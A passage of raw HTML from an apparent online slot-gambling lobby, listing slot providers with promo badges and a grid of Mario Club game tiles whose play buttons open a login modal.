                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Stream%20N%20Spin"
                    
                    id="sortCategory" 
                    data-id = "186"
                    data-logo = "sns"
                    disabled=""
                >
                    <i class="svg-sns"></i>Stream n&#039; Spin
                </a>
            </li>
                                                            


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Pragmatic-direct6"
                    
                    id="sortCategory" 
                    data-id = "116"
                    data-logo = "pragmatic"
                    disabled=""
                >
                    <i class="svg-pragmatic"></i>PP
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/idnseamless-slot-mania"
                    
                    id="sortCategory" 
                    data-id = "183"
                    data-logo = "idnseamless-slot-mania"
                    disabled=""
                >
                    <i class="svg-idnseamless-slot-mania"></i>SM
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/PG%20Soft"
                    
                    id="sortCategory" 
                    data-id = "77"
                    data-logo = "pg"
                    disabled=""
                >
                    <i class="svg-pg"></i>PG
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Habanero-direct2"
                    
                    id="sortCategory" 
                    data-id = "122"
                    data-logo = "hbn"
                    disabled=""
                >
                    <i class="svg-hbn"></i>HB
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/NoLimit%20City"
                    
                    id="sortCategory" 
                    data-id = "124"
                    data-logo = "nlc"
                    disabled=""
                >
                    <i class="svg-nlc"></i>NLC
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Microgaming-direct2"
                    
                    id="sortCategory" 
                    data-id = "118"
                    data-logo = "mg"
                    disabled=""
                >
                    <i class="svg-mg"></i>MG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/PlayStar"
                    
                    id="sortCategory" 
                    data-id = "13"
                    data-logo = "playstar"
                    disabled=""
                >
                    <i class="svg-playstar"></i>PS
                </a>
            </li>
                                                            


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Pragmatic-direct%20RTP"
                    
                    id="sortCategory" 
                    data-id = "140"
                    data-logo = "pragmatic-rtp"
                    disabled=""
                >
                    <i class="svg-pragmatic-rtp"></i>PP 98% RTP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/5G%20Gaming"
                    
                    id="sortCategory" 
                    data-id = "171"
                    data-logo = "5g"
                    disabled=""
                >
                    <i class="svg-5g"></i>5G
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/SpadeGaming"
                    
                    id="sortCategory" 
                    data-id = "14"
                    data-logo = "spade"
                    disabled=""
                >
                    <i class="svg-spade"></i>SG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/TTG"
                    
                    id="sortCategory" 
                    data-id = "156"
                    data-logo = "ttg"
                    disabled=""
                >
                    <i class="svg-ttg"></i>TTG
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Level%20UP"
                    
                    id="sortCategory" 
                    data-id = "170"
                    data-logo = "lvlup"
                    disabled=""
                >
                    <i class="svg-lvlup"></i>LVL UP
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/FatPanda%204"
                    
                    id="sortCategory" 
                    data-id = "180"
                    data-logo = "fp"
                    disabled=""
                >
                    <i class="svg-fp"></i>FP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/YGGdrasil"
                    
                    id="sortCategory" 
                    data-id = "182"
                    data-logo = "dcs"
                    disabled=""
                >
                    <i class="svg-dcs"></i>YGG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider active" 
                        href="https://taranepublishing.com/slots/Mario%20Club"
                    
                    id="sortCategory" 
                    data-id = "143"
                    data-logo = "marioclub"
                    disabled=""
                >
                    <i class="svg-marioclub"></i>MC
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Fast%20Spin"
                    
                    id="sortCategory" 
                    data-id = "145"
                    data-logo = "fastspin"
                    disabled=""
                >
                    <i class="svg-fastspin"></i>FS
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Microgaming-direct2-spin-royal"
                    
                    id="sortCategory" 
                    data-id = "174"
                    data-logo = "mg-sr"
                    disabled=""
                >
                    <i class="svg-mg-sr"></i>SR
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Playtech%20Slots"
                    
                    id="sortCategory" 
                    data-id = "157"
                    data-logo = "playtech"
                    disabled=""
                >
                    <i class="svg-playtech"></i>PT
                </a>
            </li>
                                


                        <li>
                
                                                    <div class="css-shapes">
                    <span>NEW</span>
                    </div>
                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/King%20Midas"
                    
                    id="sortCategory" 
                    data-id = "188"
                    data-logo = "km"
                    disabled=""
                >
                    <i class="svg-km"></i>KM
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/BigPot"
                    
                    id="sortCategory" 
                    data-id = "184"
                    data-logo = "bigpot"
                    disabled=""
                >
                    <i class="svg-bigpot"></i>BP
                </a>
            </li>
                                


                        <li>
                
                                                    <div class="css-shapes">
                    <span>NEW</span>
                    </div>
                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Penguin%20King"
                    
                    id="sortCategory" 
                    data-id = "187"
                    data-logo = "penguin-king"
                    disabled=""
                >
                    <i class="svg-penguin-king"></i>PK
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Nsoft"
                    
                    id="sortCategory" 
                    data-id = "185"
                    data-logo = "nsoft"
                    disabled=""
                >
                    <i class="svg-nsoft"></i>Nsoft
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Reevo"
                    
                    id="sortCategory" 
                    data-id = "159"
                    data-logo = "reevo"
                    disabled=""
                >
                    <i class="svg-reevo"></i>RVO
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/RNG-REDTIGER%20%28EVO%29"
                    
                    id="sortCategory" 
                    data-id = "100"
                    data-logo = "redtiger"
                    disabled=""
                >
                    <i class="svg-redtiger"></i>RT
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Booming%20Gaming"
                    
                    id="sortCategory" 
                    data-id = "175"
                    data-logo = "boominggaming"
                    disabled=""
                >
                    <i class="svg-boominggaming"></i>BG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/GMW"
                    
                    id="sortCategory" 
                    data-id = "104"
                    data-logo = "gmw"
                    disabled=""
                >
                    <i class="svg-gmw"></i>GMW
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/CQ9"
                    
                    id="sortCategory" 
                    data-id = "67"
                    data-logo = "cq9"
                    disabled=""
                >
                    <i class="svg-cq9"></i>CQ9
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/BTG"
                    
                    id="sortCategory" 
                    data-id = "103"
                    data-logo = "btg"
                    disabled=""
                >
                    <i class="svg-btg"></i>BTG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/NetEnt"
                    
                    id="sortCategory" 
                    data-id = "1"
                    data-logo = "netent"
                    disabled=""
                >
                    <i class="svg-netent"></i>NET
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/RTG"
                    
                    id="sortCategory" 
                    data-id = "75"
                    data-logo = "rtg"
                    disabled=""
                >
                    <i class="svg-rtg"></i>RTG
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/MannaPlay"
                    
                    id="sortCategory" 
                    data-id = "99"
                    data-logo = "mannaplay"
                    disabled=""
                >
                    <i class="svg-mannaplay"></i>MNP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/SimplePlay%202"
                    
                    id="sortCategory" 
                    data-id = "172"
                    data-logo = "simpleplay"
                    disabled=""
                >
                    <i class="svg-simpleplay"></i>SP
                </a>
            </li>
                                


                        <li>
                
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Gameplay"
                    
                    id="sortCategory" 
                    data-id = "24"
                    data-logo = "gameplay"
                    disabled=""
                >
                    <i class="svg-gameplay"></i>GMP
                </a>
            </li>
                                


                        <li>
                
                                    <div class="css-shapes">
                    <span>Promo</span>
                    </div>
                                
                <a 
                                            class="btn-provider " 
                        href="https://taranepublishing.com/slots/Fishing%20Game"
                    
                    id="sortCategory" 
                    data-id = "50"
                    data-logo = "gg"
                    disabled=""
                >
                    <i class="svg-gg"></i>FG
                </a>
            </li>
        
        <li>
            <a 
                class="btn-provider " 
                href="https://taranepublishing.com/slots/new"
                id="sortCategory" 
                data-sort="new"
                data-id="new"
                data-logo="new"
            >
                <i class="icon-new"></i> Game Baru
            </a>
        </li>
    </ul>
</div>
      <div class="col-sm-9">
        <div class="horizontal-list-wrapper">
                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/LuckySnake-ezgif.com-optiwebp.webp?v=9.1" alt="LUCKY SNAKE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                                                        <div class="ribbon-baru">
                                <img class="lazyload" src="https://taranepublishing.com/assets/img/game-slot-holder.webp" data-original="https://taranepublishing.com/assets/img/Baru.webp" alt="new-ribbon" />
                            </div>
                        
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Lucky Snake</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/SnakeCastle-ezgif.com-optiwebp.webp?v=9.1" alt="SNAKE CASTLE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                                                        <div class="ribbon-baru">
                                <img class="lazyload" src="https://taranepublishing.com/assets/img/game-slot-holder.webp" data-original="https://taranepublishing.com/assets/img/Baru.webp" alt="new-ribbon" />
                            </div>
                        
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Snake Castle</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/CaiShenDao-ezgif.com-optiwebp.webp?v=9.1" alt="CAI SHEN DAO?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                                                        <div class="ribbon-baru">
                                <img class="lazyload" src="https://taranepublishing.com/assets/img/game-slot-holder.webp" data-original="https://taranepublishing.com/assets/img/Baru.webp" alt="new-ribbon" />
                            </div>
                        
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Cai Shen Dao</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                    <div class="game-box-slots">
                        <a href="https://taranepublishing.com/slots/new">
                            <div class="slots-img-wrap">
                                <img src="https://taranepublishing.com/assets/img/game-slot-holder.webp" class="lazyload" data-original="https://taranepublishing.com/assets/img/gameterbaru-icon.webp"/>
                            </div>
                            <div class="clear"></div>
                            <div class="game-title-slots" style="font-size: 10px; ">
                                <b>GAME TERBARU</b>
                            </div>
                        </a>
                    </div>
                </div>
                            <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/LittleFarm-ezgif.com-optiwebp.webp?v=9.1" alt="LITTLE FARM?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Little Farm</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/RisingMaya-ezgif.com-optiwebp.webp?v=9.1" alt="RISING MAYA?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Rising Maya</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/FrozenJoker-ezgif.com-optiwebp.webp?v=9.1" alt="FROZEN JOKER?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Frozen Joker</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/NekotheFortuneCat-ezgif.com-optiwebp.webp?v=9.1" alt="NEKO THE FORTUNE CAT?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Neko the Fortune Cat</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/InsectTemple-ezgif.com-optiwebp.webp?v=9.1" alt="INSECT TEMPLE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Insect Temple</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/SeaCircus-ezgif.com-optiwebp.webp?v=9.1" alt="SEA CIRCUS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Sea Circus</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Celestial Goddess.webp?v=9.1" alt="CELESTIAL GODDESS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Celestial Goddess</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Winter Magic.webp?v=9.1" alt="WINTER MAGIC?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Winter Magic</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Alien Hive.webp?v=9.1" alt="ALIEN HIVE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Alien Hive</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Hawaiian Totem.webp?v=9.1" alt="HAWAIIAN TOTEM?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Hawaiian Totem</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/alien-madness.webp?v=9.1" alt="ALIEN MADNESS?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Alien Madness</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Club Party.webp?v=9.1" alt="CLUB PARTY?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Club Party</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Chinese Fair.webp?v=9.1" alt="CHINESE FAIR?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Chinese Fair</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Venice Mask.webp?v=9.1" alt="VENICE MASK?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Venice Mask</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Rio Carnival.webp?v=9.1" alt="RIO CARNIVAL?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Rio Carnival</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Red Chilli.webp?v=9.1" alt="RED CHILLI?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Red Chilli</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Magic Wheel.webp?v=9.1" alt="MAGIC WHEEL?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Magic Wheel</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Honey Bee Bee.webp?v=9.1" alt="HONEY BEE BEE?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
                                            
                    <div class="game-title-slots" style="font-size: 10px; "><b>Honey Bee Bee</b>
                    </div>
                </a>
            </div>
        </div>
                                                    <div class="game-one-half-slot slots-games">
                        <div class="game-box-slots">
                                                            <a class="login-modal" href="#" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false">
                                                        
                    <div class="slot-hover-buttons">

                    <div class="slot-play-button">Play Now</div>
                    </div>


                    <div class="slots-img-wrap">
                        
                        <div class="badge-game marioclub">
                            <i></i>
                        </div>
                                                <img
                            class="responsive-image lazyload"
                            src="https://taranepublishing.com/assets/img/game-slot-holder.webp"
                            data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/marioclub/Hip Hop Penguin.webp?v=9.1" alt="HIP HOP PENGUIN?v=9.1"
                        >
                    </div>

                    <div class="clear"></div>

                                            
